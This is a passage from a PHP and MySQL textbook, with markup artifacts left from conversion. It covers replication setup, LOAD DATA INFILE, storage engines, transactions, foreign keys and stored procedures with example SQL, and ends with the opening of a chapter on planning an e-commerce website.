More information about the process of <strong>MySQL</strong> backup <strong>and</strong> recovery can be found at<br />
the <strong>MySQL</strong> website at http://www.mysql.com.<br />
Implementing Replication<br />
Replication is a technology that allows you to have multiple database servers serving<br />
the same data.This way, you can load share <strong>and</strong> improve system reliability; if one server<br />
goes down, the others can still be queried. Once set up, it can also be used for making<br />
backups.<br />
The basic idea is to have a master server <strong>and</strong> add to it a number of slaves. Each of the<br />
slaves mirrors the master.When you initially set up the slaves, you copy over a snapshot<br />
of all the data on the master at that time. After that, slaves request updates from the master.The<br />
master transmits details of the queries that have been executed from its binary<br />
log, <strong>and</strong> the slaves reapply them to the data.<br />
The usual way of using this setup is to apply write queries to the master <strong>and</strong> read<br />
queries to the slaves.This is enforced by your application logic. More complex architectures<br />
are possible, such as having multiple masters, but we will only consider the setup<br />
for the typical example.<br />
You need to realize that slaves usually do not have data that is as up to date as on the<br />
master.This occurs in any distributed database.<br />
To begin setting up a master <strong>and</strong> slave architecture, you need to make sure binary<br />
logging is enabled on the master. Enabling binary logging is discussed in Appendix A,<br />
“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”
Implementing Replication<br />
307<br />
You need to edit your my.ini or my.cnf file on both the master <strong>and</strong> slave servers.<br />
On the master, you need the following settings:<br />
[mysqld]<br />
log-bin<br />
server-id=1<br />
The first setting turns on binary logging (so you should already have this one; if not, add<br />
it in now).The second setting gives your master server a unique ID. Each of the slaves<br />
also needs an ID, so you need to add a similar line to the my.ini/my.cnf files on each of<br />
the slaves. Make sure the numbers are unique! For example, your first slave could have<br />
server-id=2; the next, server-id=3; <strong>and</strong> so on.<br />
Setting Up the Master<br />
On the master, you need to create a user for slaves to connect as.There is a special privilege<br />
level for slaves called replication slave. Depending on how you plan to do the initial<br />
data transfer, you may need to temporarily grant some additional privileges.<br />
In most cases, you will use a database snapshot to transfer the data, <strong>and</strong> in this case,<br />
only the special replication slave privilege is needed. If you decide to use the LOAD DATA<br />
FROM MASTER comm<strong>and</strong> to transfer data (you learn about it in the next section), this user<br />
will also need the RELOAD, SUPER, <strong>and</strong> SELECT privileges, but only for initial setup. As per<br />
the principle of least privilege, discussed in Chapter 9, you should revoke these other<br />
privileges after the system is up <strong>and</strong> running.<br />
Create a user on the master.You can call it anything you like <strong>and</strong> give it any password<br />
you like, but you should make a note of the username <strong>and</strong> password you choose. In our<br />
example, we call this user rep_slave:<br />
grant replication slave<br />
on *.*<br />
to ‘rep_slave’@’%’ identified by ‘password’;<br />
Obviously, you should change the password to something else.<br />
Performing the Initial Data Transfer<br />
You can transfer the data from master to slave in several ways.The simplest is to set up<br />
the slaves (described in the next section) <strong>and</strong> then run a LOAD DATA FROM MASTER statement.The<br />
problem with this approach is that it will lock the tables on the master while<br />
the data is being transferred, <strong>and</strong> this can take some time, so we do not recommend it.<br />
(You can use this option only if you are using MyISAM tables.)<br />
Generally, it is better to take a snapshot of the database at the current time.You can<br />
do this by using the procedures described for taking backups elsewhere in this chapter.<br />
You should first flush the tables with the following statement:<br />
flush tables with read lock;
308 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
The reason for the read lock is that you need to record the place the server is up to in<br />
its binary log when the snapshot was taken.You can do this by executing this statement:<br />
show master status;<br />
You should see output similar to the following from this statement:<br />
+----------------------+----------+--------------+------------------+<br />
| File | Position | Binlog_Do_DB | Binlog_Ignore_DB |<br />
+----------------------+----------+--------------+------------------+<br />
| laura-ltc-bin.000001 | 95 | | |<br />
+----------------------+----------+--------------+------------------+<br />
Note the File <strong>and</strong> Position; you will need this information to set up the slaves.<br />
Now take your snapshot <strong>and</strong> unlock the tables with the following statement:<br />
unlock tables;<br />
If you are using InnoDB tables, the easiest way is to use the InnoDB Hot Backup tool,<br />
available from Innobase Oy at http://www.innodb.com.This is not Free Software, so<br />
there is a license cost involved. Alternatively, you can follow the procedure described<br />
here <strong>and</strong>, before unlocking the tables, shut down the <strong>MySQL</strong> server <strong>and</strong> copy the entire<br />
directory for the database you want to replicate before restarting the server <strong>and</strong> unlocking<br />
the tables.<br />
Setting Up the Slave or Slaves<br />
You have two optionsfor setting up the slave or slaves. If you have taken a snapshot of<br />
your database, begin by installing it on the slave server.<br />
Next, run the following queries on your slave:<br />
change master to<br />
master-host=’server’,<br />
master-user=’user’,<br />
master-password=’password’,<br />
master-log-file=’logfile’,<br />
master-log-pos=logpos;<br />
start slave;<br />
You need to fill in the data shown in italics.The server is the name of the master server.<br />
The user <strong>and</strong> password come from the GRANT statement you ran on the master server.<br />
The logfile <strong>and</strong> logpos come from the output of the SHOW MASTER STATUS statement<br />
you ran on the master server.<br />
You should now be up <strong>and</strong> running.<br />
If you did not take a snapshot, you can load the data from the master after running<br />
the preceding query by executing the following statement:<br />
load data from master;
Next<br />
309<br />
Further Reading<br />
In these chapters on <strong>MySQL</strong>, we have focused on the uses <strong>and</strong> parts of the system most<br />
relevant to web development <strong>and</strong> to linking <strong>MySQL</strong> with <strong>PHP</strong>. If you want to know<br />
more about <strong>MySQL</strong> administration, you can visit the <strong>MySQL</strong> website at<br />
http://www.mysql.com.<br />
You might also want to consult the <strong>MySQL</strong> Press book <strong>MySQL</strong> Administrator’s Guide<br />
<strong>and</strong> Language Reference, or Paul Dubois’ book <strong>MySQL</strong>, Fourth <strong>Ed</strong>ition, available from<br />
Addison-Wesley.<br />
Next<br />
In the next chapter,“Advanced <strong>MySQL</strong> Programming,” we look at some advanced features<br />
of <strong>MySQL</strong> that are useful when writing web applications, such as how to use the<br />
different storage engines, transactions, <strong>and</strong> stored procedures.
13<br />
Advanced <strong>MySQL</strong> Programming<br />
IN THIS CHAPTER,YOU LEARN ABOUT SOME more advanced <strong>MySQL</strong> topics, including<br />
table types, transactions, <strong>and</strong> stored procedures.<br />
Key topics covered in this chapter include<br />
n The LOAD DATA INFILE statement<br />
n Storage engines<br />
n Transactions<br />
n Foreign keys<br />
n Stored procedures<br />
The LOAD DATA INFILE Statement<br />
One useful feature of <strong>MySQL</strong> that we have not yet discussed is the LOAD DATA INFILE<br />
statement.You can use it to load table data in from a file. It executes very quickly.<br />
This flexible comm<strong>and</strong> has many options, but typical usage is something like the<br />
following:<br />
LOAD DATA INFILE “newbooks.txt” INTO TABLE books;<br />
This line reads row data from the file newbooks.txt into the table books. By default,<br />
data fields in the file must be separated by tabs <strong>and</strong> enclosed in single quotation marks,<br />
<strong>and</strong> each row must be separated by a newline (\n). Special characters must be escaped<br />
out with a slash (\). All these characteristics are configurable with the various options of<br />
the LOAD statement; see the <strong>MySQL</strong> manual for more details.<br />
To use the LOAD DATA INFILE statement, a user must have the FILE privilege discussed<br />
in Chapter 9,“Creating Your <strong>Web</strong> Database.”
312 Chapter 13 Advanced <strong>MySQL</strong> Programming<br />
Storage Engines<br />
<strong>MySQL</strong> supports a number of different storage engines, sometimes also called table types.<br />
This means that you have a choice about the underlying implementation of the tables.<br />
Each table in your database can use a different storage engine, <strong>and</strong> you can easily convert<br />
between them.<br />
You can choose a table type when you create a table by using<br />
CREATE TABLE table TYPE=type ....<br />
The commonly available table types are<br />
n MyISAM—This type is the default <strong>and</strong> what we have used so far in the book. It<br />
is based on the traditional ISAM type, which st<strong>and</strong>s for Indexed Sequential Access<br />
Method, a st<strong>and</strong>ard method for storing records <strong>and</strong> files. MyISAM adds a number<br />
of advantages over the ISAM type. Compared to the other storage engines,<br />
MyISAM has the most tools for checking <strong>and</strong> repairing tables. MyISAM tables can<br />
be compressed, <strong>and</strong> they support full text searching.They are not transaction safe<br />
<strong>and</strong> do not support foreign keys.<br />
n MEMORY (previously known as HEAP)—Tables of this type are stored in memory,<br />
<strong>and</strong> their indexes are hashed.This makes MEMORY tables extremely fast, but,<br />
in the event of a crash, your data will be lost.These characteristics make MEMO-<br />
RY tables ideal for storing temporary or derived data.You should specify MAX_ROWS<br />
in the CREATE TABLE statement; otherwise, these tables can hog all your memory.<br />
Also, they cannot have BLOB, TEXT, or AUTO INCREMENT columns.<br />
n MERGE—These tables allow you to treat a collection of MyISAM tables as a single<br />
table for the purpose of querying.This way, you can work around maximum<br />
file size limitations on some operating systems.<br />
n ARCHIVE—These tables store large amounts of data but with a small footprint.<br />
Tables of this type support only INSERT <strong>and</strong> SELECT queries, not DELETE, UPDATE,<br />
or REPLACE. Additionally, indexes are not used.<br />
n CSV—These tables are stored on the server in a single file containing commaseparated<br />
values.The benefit of these types of tables only appears when you need<br />
to view or otherwise work with the data in an external spreadsheet application<br />
such as Microsoft Excel.<br />
n InnoDB—These tables are transaction safe; that is, they provide COMMIT <strong>and</strong> ROLL-<br />
BACK capabilities. InnoDB tables also support foreign keys.While slower than<br />
MyISAM tables, the ability to use transactions in your applications is a worthy<br />
trade-off.<br />
In most web applications, you will generally use either MyISAM or InnoDB tables or a<br />
mix of the two.<br />
You should use MyISAM when you are using a large number of SELECTs or INSERTs<br />
on a table (not both mixed together) because it is the fastest at doing this. For many web
Transactions<br />
313<br />
applications such as catalogs, MyISAM is the best choice.You should also use MyISAM if<br />
you need full text-searching capabilities.You should use InnoDB when transactions are<br />
important, such as for tables storing financial data or for situations in which INSERTs <strong>and</strong><br />
SELECTs are being interleaved, such as online message boards or forums.<br />
You can use MEMORY tables for temporary tables or to implement views, <strong>and</strong><br />
MERGE tables if you need to deal with very large MyISAM tables.<br />
You can change the type of a table after creation with an ALTER TABLE statement, as<br />
follows:<br />
alter table orders type=innodb;<br />
alter table order_items type=innodb;<br />
We used MyISAM tables through most of this part of the book.We will now spend<br />
some time focusing on the use of transactions <strong>and</strong> ways they are implemented in<br />
InnoDB tables.<br />
Transactions<br />
Transactions are mechanisms for ensuring database consistency, especially in the event of<br />
error or server crash. In the following sections, you learn what transactions are <strong>and</strong> how<br />
to implement them with InnoDB.<br />
Underst<strong>and</strong>ing Transaction Definitions<br />
First, let’s define the term transaction. A transaction is a query or set of queries guaranteed<br />
either to be completely executed on the database or not executed at all.The database is<br />
therefore left in a consistent state whether or not the transaction completed.<br />
To see why this capability might be important, consider a banking database. Imagine<br />
the situation in which you want to transfer money from one account to another.This<br />
action involves removing the money from one account <strong>and</strong> placing it in another, which<br />
would involve at least two queries. It is vitally important that either these two queries<br />
are both executed or neither is executed. If you take the money out of one account <strong>and</strong><br />
the power goes out before you put it into another account, what happens? Does the<br />
money just disappear?<br />
You may have heard the expression ACID compliance. ACID is a way of describing<br />
four requirements that transactions should satisfy:<br />
n Atomicity—A transaction should be atomic; that is, it should either be completely<br />
executed or not executed.<br />
n Consistency—A transaction should leave the database in a consistent state.<br />
n<br />
n<br />
Isolation—Uncompleted transactions should not be visible to other users of the<br />
database; that is, until transactions are complete, they should remain isolated.<br />
Durability—Once written to the database, a transaction should be permanent or<br />
durable.
314 Chapter 13 Advanced <strong>MySQL</strong> Programming<br />
A transaction that has been permanently written to the database is said to be committed.A<br />
transaction that is not written to the database—so that the database is reset to the state it<br />
was in before the transaction began—is said to be rolled back.<br />
Using Transactions with InnoDB<br />
By default, <strong>MySQL</strong> runs in autocommit mode.This means that each statement you execute<br />
is immediately written to the database (committed). If you are using a transactionsafe<br />
table type, more than likely you don’t want this behavior.<br />
To turn autocommit off in the current session, type<br />
set autocommit=0;<br />
If autocommit is on, you need to begin a transaction with the statement<br />
start transaction;<br />
If it is off, you do not need this comm<strong>and</strong> because a transaction will be started automatically<br />
for you when you enter an SQL statement.<br />
After you have finished entering the statements that make up a transaction, you can<br />
commit it to the database by simply typing<br />
commit;<br />
If you have changed your mind, you can revert to the previous state of the database by<br />
typing<br />
rollback;<br />
Until you have committed a transaction, it will not be visible to other users or in other<br />
sessions.<br />
Let’s look at an example. Execute the ALTER TABLE statements in the previous section<br />
of the chapter on your books database, as follows, if you have not already done so:<br />
alter table orders type=innodb;<br />
alter table order_items type=innodb;<br />
These statements convert two of the tables to InnoDB tables. (You can convert them<br />
back later if you want by running the same statement but with type=MyISAM.)<br />
Now open two connections to the books database. In one connection, add a new<br />
order record to the database:<br />
insert into orders values (5, 2, 69.98, '2008-06-18');<br />
insert into order_items values (5, '0-672-31697-8', 1);<br />
Now check that you can see the new order:<br />
select * from orders where orderid=5;
Foreign Keys<br />
315<br />
You should see the order displayed:<br />
+---------+------------+--------+------------+<br />
| orderid | customerid | amount | date |<br />
+---------+------------+--------+------------+<br />
| 5 | 2 | 69.98 | 2008-06-18 |<br />
+---------+------------+--------+------------+<br />
Leaving this connection open, go to your other connection <strong>and</strong> run the same select<br />
query.You should not be able to see the order:<br />
Empty set (0.00 sec)<br />
(If you can see it, most likely you forgot to turn off autocommitting. Check this <strong>and</strong> that<br />
you converted the table in question to the InnoDB format.) The reason is that the transaction<br />
has not yet been committed. (This is a good illustration of transaction isolation in<br />
action.)<br />
Now go back to the first connection <strong>and</strong> commit the transaction:<br />
commit;<br />
You should now be able to retrieve the row in your other connection.<br />
Foreign Keys<br />
InnoDB also supports foreign keys.You may recall that we discussed the concept of foreign<br />
keys in Chapter 8,“Designing Your <strong>Web</strong> Database.”When you use MyISAM tables,<br />
you have no way to enforce foreign keys.<br />
Consider, for example, inserting a row into the order_items table.You need to include<br />
a valid orderid. Using MyISAM, you need to ensure the validity of the orderid you<br />
insert somewhere in your application logic. Using foreign keys in InnoDB, you can let<br />
the database do the checking for you.<br />
How do you set this up? To create the table initially using a foreign key, you could<br />
change the table DDL statement as follows:<br />
create table order_items (<br />
orderid int unsigned not null references orders(orderid),<br />
isbn char(13) not null,<br />
quantity tinyint unsigned,<br />
primary key (orderid, isbn)<br />
) type=InnoDB;<br />
We added the words references orders(orderid) after orderid.This means this column<br />
is a foreign key that must contain a value from the orderid column in the orders<br />
table.<br />
Finally, we added the table type type=InnoDB at the end of the declaration.This is<br />
required for the foreign keys to work.
316 Chapter 13 Advanced <strong>MySQL</strong> Programming<br />
You can also make these changes to the existing table using ALTER TABLE statements,<br />
as follows:<br />
alter table order_items type=InnoDB;<br />
alter table order_items<br />
add foreign key (orderid) references orders(orderid);<br />
To see that this change has worked, you can try to insert a row with an orderid for<br />
which there is no matching row in the orders table:<br />
insert into order_items values (77, '0-672-31697-8', 7);<br />
You should receive an error similar to<br />
ERROR 1452 (23000): Cannot add or update a child row:<br />
a foreign key constraint fails<br />
Stored Procedures<br />
A stored procedure is a programmatic function that is created <strong>and</strong> stored within<br />
<strong>MySQL</strong>. It can consist of SQL statements <strong>and</strong> a number of special control structures. It<br />
can be useful when you want to perform the same function from different applications<br />
or platforms, or as a way of encapsulating functionality. Stored procedures in a database<br />
can be seen as analogous to an object-oriented approach in programming.They allow<br />
you to control the way data is accessed.<br />
Let’s begin by looking at a simple example.<br />
Basic Example<br />
Listing 13.1 shows the declaration of a stored procedure.<br />
Listing 13.1<br />
basic_stored_procedure.sql—Declaring a Stored Procedure<br />
# Basic stored procedure example<br />
delimiter //<br />
create procedure total_orders (out total float)<br />
BEGIN<br />
select sum(amount) into total from orders;<br />
END<br />
//<br />
delimiter ;<br />
Let’s go through this code line by line.<br />
The first statement<br />
delimiter //
Stored Procedures<br />
317<br />
changes the end-of-statement delimiter from the current value—typically a semicolon<br />
unless you have changed it previously—to a double forward slash.You do this so that you<br />
can use the semicolon delimiter within the stored procedure as you are entering the<br />
code for it without <strong>MySQL</strong> trying to execute the code as you go.<br />
The next line<br />
create procedure total_orders (out total float)<br />
creates the actual procedure.The name of this procedure is total_orders. It has a single<br />
parameter called total, which is the value you are going to calculate.The word OUT<br />
indicates that this parameter is being passed out or returned.<br />
Parameters can also be declared IN, meaning that a value is being passed into the procedure,<br />
or INOUT, meaning that a value is being passed in but can be changed by the procedure.<br />
The word float indicates the type of the parameter. In this case, you return a total of<br />
all the orders in the orders table.The type of the orders column is float, so the type<br />
returned is also float.The acceptable data types map to the available column types.<br />
If you want more than one parameter, you can provide a comma-separated list of<br />
parameters as you would in <strong>PHP</strong>.<br />
The body of the procedure is enclosed within the BEGIN <strong>and</strong> END statements.They are<br />
analogous to the curly braces within <strong>PHP</strong> ({}) because they delimit a statement block.<br />
In the body, you simply run a SELECT statement.The only difference from normal is<br />
that you include the clause into total to load the result of the query into the total<br />
parameter.<br />
After you have declared the procedure, you return the delimiter back to being a semicolon<br />
with the line<br />
delimiter ;<br />
After the procedure has been declared, you can call it using the call keyword, as<br />
follows:<br />
call total_orders(@t);<br />
This statement calls the total orders <strong>and</strong> passes in a variable to store the result.To see the<br />
result, you need to then look at the variable:<br />
select @t;<br />
The result should be similar to<br />
+-----------------+<br />
| @t |<br />
+-----------------+<br />
| 289.92001152039 |<br />
+-----------------+<br />
In a way similar to creating a procedure, you can create a function. A function accepts<br />
input parameters (only) <strong>and</strong> returns a single value.
318 Chapter 13 Advanced <strong>MySQL</strong> Programming<br />
The basic syntax for this task is almost the same. A sample function is shown in<br />
Listing 13.2.<br />
Listing 13.2<br />
basic_function.sql—Declaring a Stored Function<br />
# Basic syntax to create a function<br />
delimiter //<br />
create function add_tax (price float) returns float<br />
return price*1.1;<br />
//<br />
delimiter ;<br />
As you can see, this example uses the keyword function instead of procedure.There are<br />
a couple of other differences.<br />
Parameters do not need to be specified as IN or OUT because they are all IN, or input<br />
parameters. After the parameter list, you can see the clause returns float. It specifies<br />
the type of the return value. Again, this value can be any of the valid <strong>MySQL</strong> types.<br />
You return a value using the return statement, much as you would in <strong>PHP</strong>.<br />
Notice that this example does not use the BEGIN <strong>and</strong> END statements.You could use<br />
them, but they are not required. Just as in <strong>PHP</strong>, if a statement block contains only one<br />
statement, you do not need to mark the beginning <strong>and</strong> end of it.<br />
Calling a function is somewhat different from calling a procedure.You can call a<br />
stored function in the same way you would call a built-in function. For example,<br />
select add_tax(100);<br />
This statement should return the following output:<br />
+-------------+<br />
| add_tax(100) |<br />
+-------------+<br />
| 110 |<br />
+-------------+<br />
After you have defined procedures <strong>and</strong> functions, you can view the code used to define<br />
them by using, for example,<br />
show create procedure total_orders;<br />
or<br />
show create function addtax;<br />
You can delete them with<br />
drop procedure total_orders;
Stored Procedures<br />
319<br />
or<br />
drop function add_tax;<br />
Stored procedures come with the ability to use control structures, variables, DECLARE<br />
h<strong>and</strong>lers (like exceptions), <strong>and</strong> an important concept called cursors.We briefly look at<br />
each of these in the following sections.<br />
Local Variables<br />
You can declare local variables within a begin...end block by using a declare statement.<br />
For example, you could alter the add_tax function to use a local variable to store<br />
the tax rate, as shown in Listing 13.3.<br />
Listing 13.3 basic_function_with_variables.sql—Declaring a Stored Function<br />
with Variables<br />
# Basic syntax to create a function<br />
delimiter //<br />
create function add_tax (price float) returns float<br />
begin<br />
declare tax float default 0.10;<br />
return price*(1+tax);<br />
end<br />
//<br />
delimiter ;<br />
As you can see, you declare the variable using declare, followed by the name of the<br />
variable, followed by the type.The default clause is optional <strong>and</strong> specifies an initial value<br />
for the variable. You then use the variable as you would expect.<br />
Cursors <strong>and</strong> Control Structures<br />
Let’s consider a more complex example. For this example, you’ll write a stored procedure<br />
that works out which order was for the largest amount <strong>and</strong> returns the orderid.<br />
(Obviously, you could calculate this amount easily enough with a single query, but this<br />
simple example illustrates how to use cursors <strong>and</strong> control structures.) The code for this<br />
stored procedure is shown in Listing 13.4.<br />
Listing 13.4 control_structures_cursors.sql—Using Cursors <strong>and</strong> Loops to<br />
Process a Resultset<br />
# Procedure to find the orderid with the largest amount<br />
# could be done with max, but just to illustrate stored procedure principles<br />
delimiter //
320 Chapter 13 Advanced <strong>MySQL</strong> Programming<br />
Listing 13.4<br />
Continued<br />
create procedure largest_order(out largest_id int)<br />
begin<br />
declare this_id int;<br />
declare this_amount float;<br />
declare l_amount float default 0.0;<br />
declare l_id int;<br />
declare done int default 0;<br />
declare continue h<strong>and</strong>ler for sqlstate '02000' set done = 1;<br />
declare c1 cursor for select orderid, amount from orders;<br />
open c1;<br />
repeat<br />
fetch c1 into this_id, this_amount;<br />
if not done then<br />
if this_amount > l_amount then<br />
set l_amount=this_amount;<br />
set l_id=this_id;<br />
end if;<br />
end if;<br />
until done end repeat;<br />
close c1;<br />
set largest_id=l_id;<br />
end<br />
//<br />
delimiter ;<br />
This code uses control structures (both conditional <strong>and</strong> looping), cursors, <strong>and</strong> declare<br />
h<strong>and</strong>lers. Let’s consider it line by line.<br />
At the start of the procedure, you declare a number of local variables for use within<br />
the procedure.The variables this_id <strong>and</strong> this_amount store the values of orderid <strong>and</strong><br />
amount in the current row.The variables l_amount <strong>and</strong> l_id are for storing the largest<br />
order amount <strong>and</strong> the corresponding ID. Because you will work out the largest amount<br />
by comparing each value to the current largest value, you initialize this variable to zero.<br />
The next variable declared is done, initialized to zero (false).This variable is your<br />
loop flag.When you run out of rows to look at, you set this variable to 1 (true):<br />
The line<br />
declare continue h<strong>and</strong>ler for sqlstate ‘02000’ set done = 1;<br />
is called a declare h<strong>and</strong>ler. It is similar to an exception in stored procedures. Also available<br />
are continue h<strong>and</strong>lers <strong>and</strong> exit h<strong>and</strong>lers. Continue h<strong>and</strong>lers, like the one shown, take the
Stored Procedures<br />
321<br />
action specified <strong>and</strong> then continue execution of the procedure. Exit h<strong>and</strong>lers exit from<br />
the nearest begin...end block.<br />
The next part of the declare h<strong>and</strong>ler specifies when the h<strong>and</strong>ler will be called. In this<br />
case, it will be called when sqlstate ‘02000’ is reached.You may wonder what that<br />
means because it seems very cryptic! This means it will be called when no rows are<br />
found.You process a resultset row by row, <strong>and</strong> when you run out of rows to process, this<br />
h<strong>and</strong>ler will be called.You could also specify FOR NOT FOUND equivalently. Other options<br />
are SQLWARNING <strong>and</strong> SQLEXCEPTION.<br />
The next thing is a cursor. A cursor is not dissimilar to an array; it retrieves a resultset<br />
for a query (such as returned by mysqli_query()) <strong>and</strong> allows you to process it a single<br />
line at a time (as you would with, for example, mysqli_fetch_row()). Consider this<br />
cursor:<br />
declare c1 cursor for select orderid, amount from orders;<br />
This cursor is called c1.This is just a definition of what it will hold.The query will not<br />
be executed yet.<br />
The next line<br />
open c1;<br />
actually runs the query.To obtain each row of data, you must run a fetch statement.You<br />
do this in a repeat loop. In this case, the loop looks like this:<br />
repeat<br />
...<br />
until done end repeat;<br />
Note that the condition (until done) is not checked until the end. Stored procedures also<br />
support while loops, of the form<br />
while condition do<br />
...<br />
end while;<br />
There are also loop loops, of the form<br />
loop<br />
...<br />
end loop<br />
These loops have no built-in conditions but can be exited by means of a leave; statement.<br />
Note that there are no for loops.<br />
Continuing with the example, the next line of code fetches a row of data:<br />
fetch c1 into this_id, this_amount;<br />
This line retrieves a row from the cursor query.The two attributes retrieved by the<br />
query are stored in the two specified local variables.
322 Chapter 13 Advanced <strong>MySQL</strong> Programming<br />
You check whether a row was retrieved <strong>and</strong> then compare the current loop amount<br />
with the largest stored amount, by means of two IF statements:<br />
if not done then<br />
if this_amount > l_amount then<br />
set l_amount=this_amount;<br />
set l_id=this_id;<br />
end if;<br />
end if;<br />
Note that variable values are set by means of the set statement.<br />
In addition to if...then, stored procedures also support an if...then...else construct<br />
with the following form:<br />
if condition then<br />
...<br />
[elseif condition then]<br />
...<br />
[else]<br />
...<br />
end if<br />
There is also a case statement, which has the following form:<br />
case value<br />
when value then statement<br />
[when value then statement ...]<br />
[else statement]<br />
end case<br />
Back to the example, after the loop has terminated, you have a little cleaning up to do:<br />
close c1;<br />
set largest_id=l_id;<br />
The close statement closes the cursor.<br />
Finally, you set the OUT parameter to the value you have calculated.You cannot use<br />
the parameter as a temporary variable, only to store the final value. (This usage is similar<br />
to some other programming languages, such as Ada.)<br />
If you create this procedure as described here, you can call it as you did the other<br />
procedure:<br />
call largest_order(@l);<br />
select @l;<br />
You should get output similar to the following:
Next<br />
323<br />
+------+<br />
| @l |<br />
+------+<br />
| 3 |<br />
+------+<br />
You can check for yourself that the calculation is correct.<br />
Further Reading<br />
In this chapter, we took a cook’s tour of the stored procedure functionality.You can find<br />
out more about stored procedures from the <strong>MySQL</strong> manual.<br />
For more information on LOAD DATA INFILE, the different storage engines, <strong>and</strong><br />
stored procedures, also consult the <strong>MySQL</strong> manual.<br />
If you want to find out more about transactions <strong>and</strong> database consistency, we recommend<br />
a good basic relational database text such as An Introduction to Database Systems by<br />
C. J. Date.<br />
Next<br />
We have now covered the fundamentals of <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>. In Chapter 14,“Running<br />
an E-commerce Site,” we look at the e-commerce <strong>and</strong> security aspects of setting up<br />
database-backed websites.
III<br />
E-commerce <strong>and</strong> Security<br />
14 Running an E-commerce Site<br />
15 E-commerce Security Issues<br />
16 <strong>Web</strong> Application Security<br />
17 Implementing Authentication with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
18 Implementing Secure Transactions with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>
14<br />
Running an E-commerce Site<br />
THIS CHAPTER INTRODUCES SOME OF THE ISSUES involved in specifying, designing,<br />
building, <strong>and</strong> maintaining an e-commerce site effectively.We examine the plan, possible<br />
risks, <strong>and</strong> some ways to make a website pay its own way.<br />
Key topics you learn in this chapter include<br />
n Deciding what you want to achieve with your e-commerce site<br />
n Considering the types of commercial websites<br />
n Underst<strong>and</strong>ing risks <strong>and</strong> threats<br />
n Choosing a strategy<br />
Deciding What You Want to Achieve<br />
Before spending too much time worrying about the implementation details of your<br />
website, you should have firm goals in mind <strong>and</strong> a reasonably detailed plan leading to<br />
those goals.<br />
In this book, we make the assumption that you are building a commercial website.<br />
Presumably, then, making money is one of your goals.<br />
There are many ways to take a commercial approach to the Internet. Perhaps you<br />
want to advertise your offline services or sell a real-world product online. Maybe you<br />
have a product that can be sold <strong>and</strong> provided online. Perhaps your site is not directly<br />
intended to generate revenue but instead supports offline activities or acts as a cheaper<br />
alternative to present activities.<br />
Considering the Types of Commercial <strong>Web</strong>sites<br />
Commercial websites generally perform one or more of the following activities:<br />
n<br />
n<br />
Publish company information through online brochures<br />
Take orders for goods or services
328 Chapter 14 Running an E-commerce Site<br />
n<br />
n<br />
n<br />
Provide services or digital goods<br />
Add value to goods or services<br />
Cut costs<br />
Sections of many websites fit more than one of these categories.What follows is a<br />
description of each category <strong>and</strong> the usual way of making each generate revenue or<br />
other benefits for your organization.<br />
The goal of this part of the book is to help you formulate your goals.Why do you<br />
want a website? How is each feature built in to your website going to contribute to your<br />
business?<br />
Publishing Information Using Online Brochures<br />
Nearly every commercial website in the early 1990s was simply an online brochure or<br />
sales tool.This type of site is still the most common form of commercial website. Either<br />
as an initial foray onto the <strong>Web</strong> or as a low-cost advertising exercise, this type of site<br />
makes sense for many businesses.<br />
A brochureware site can be anything from a business card rendered as a web page to an<br />
extensive collection of marketing information. In any case, the purpose of the site, <strong>and</strong> its<br />
financial reason for existing, is to entice customers to make contact with your business.<br />
This type of site does not generate any income directly but can add to the revenue your<br />
business receives via traditional means.<br />
Developing a site like this presents few technical challenges.The issues faced are similar<br />
to those in other marketing exercises. A few of the more common pitfalls with this<br />
type of site include<br />
n Failing to provide important information<br />
n Poor presentation<br />
n Failing to answer feedback generated by the site<br />
n Allowing the site to age<br />
n Failing to track the success of the site<br />
Failing to Provide Important Information<br />
What are visitors likely to be seeking when they visit your site? Depending on how<br />
much they already know, they might want detailed product specifications, or they might<br />
just want very basic information such as contact details.<br />
Many websites provide no useful information, or they miss crucial information. At the<br />
very least, your site needs to tell visitors what you do, what geographical areas your business<br />
services, <strong>and</strong> how to make contact.
Considering the Types of Commercial <strong>Web</strong>sites<br />
329<br />
Poor Presentation<br />
“On the Internet, nobody knows you are a dog,” or so goes the old saying. 1 In the same<br />
way that small businesses, or dogs, can look larger <strong>and</strong> more impressive when they are<br />
using the Internet, large businesses can look small, unprofessional, <strong>and</strong> unimpressive with<br />
a poor website.<br />
Regardless of the size of your company, make sure that your website is of a high st<strong>and</strong>ard.Text<br />
should be written <strong>and</strong> proofread by somebody who has a very good grasp of<br />
the language being used. Graphics should be clean, clear, <strong>and</strong> fast to download. On a<br />
business site, you should carefully consider your use of graphics <strong>and</strong> color <strong>and</strong> make sure<br />
that they fit the image you want to present. Use animation carefully, if at all. Never play<br />
a sound without the user requesting it.<br />
Although you cannot make your site look the same on all machines, operating systems,<br />
<strong>and</strong> browsers, you can make sure that it uses st<strong>and</strong>ard HTML or XHTML so that the vast<br />
majority of users can view it without errors. Make sure that you test it with a wide variety<br />
of screen resolutions <strong>and</strong> the major browser/operating system combinations.<br />
Failing to Answer Feedback Generated by the <strong>Web</strong>site<br />
Good customer service is just as vital in attracting <strong>and</strong> retaining customers on the <strong>Web</strong> as<br />
it is in the outside world. Large <strong>and</strong> small companies are guilty of putting an email<br />
address on a web page <strong>and</strong> then neglecting to check or answer that mail promptly.<br />
People have different expectations of response times to email than to postal mail. If<br />
you do not check <strong>and</strong> respond to email daily, people will believe that their inquiry is not<br />
important to you.<br />
Email addresses on web pages should usually be generic, addressed to job title or<br />
department rather than a specific person.What will happen to email sent to<br />
fred.smith@example.com when Fred leaves? Email addressed to sales@example.com is<br />
more likely to be passed to his successor. It could also be delivered to a group of people,<br />
which might help ensure that it is answered promptly.<br />
You will probably receive a lot of spam sent to addresses that you put on web pages.<br />
Bear this fact in mind when deciding how to forward or h<strong>and</strong>le emails sent to these<br />
addresses.You should consider using form-based feedback rather than directly giving out<br />
email addresses as this reduces the incidence of spam.<br />
Allowing the Site to Age<br />
You need to be careful to keep your website fresh. Content needs to be changed periodically.<br />
Likewise, changes in the organization need to be reflected on the site. A “cobweb<br />
site” discourages repeat visits <strong>and</strong> leads people to suspect that much of the information<br />
might now be incorrect.<br />
1 Of course, an “old saying” about the Internet cannot really be very old.This is the caption from a<br />
cartoon by Peter Steiner originally published in the July 5, 1993, issue of The New Yorker.
330 Chapter 14 Running an E-commerce Site<br />
One way to avoid a stale site is to update pages manually. Another is to use a scripting<br />
language such as <strong>PHP</strong> to create dynamic pages. If your scripts have access to up-to-date<br />
